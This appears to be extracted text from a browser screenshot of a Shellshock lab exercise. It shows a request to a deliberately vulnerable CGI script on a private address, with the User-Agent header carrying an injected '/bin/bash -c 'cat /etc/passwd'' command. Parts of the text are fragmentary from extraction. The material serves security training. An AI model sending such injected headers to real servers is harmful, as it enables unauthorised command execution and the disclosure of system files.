 Vulnerables | ShellShock × +
192.168.0.6:4444/cgi-bin/vulnerable
It looks like you haven't started Firefox in a while. Do you want
Refresh Firefox...
Extension: (Tamper Data for FF Quantum) - Start Tamper Data — Mozilla Fire
This image is vulnerable
it
he script is at /cgi-bin/vulnerable
Details
URL http://192.168.0.6:4444/cgi-bin/vulnerable
Method GET
Type main_frame
Headers
Name Value
Host 192.168.0.6:4444 -
User-Agent in/bash -c 'cat /etc/passwd' -
Accept text/html,application/xhtml -
Accept-Language en-US,en;q=0.5 -
Accept-Encoding gzip, deflate -
Connection keep-alive -
Upgrade-Insecure-Requests 1 -
Add Header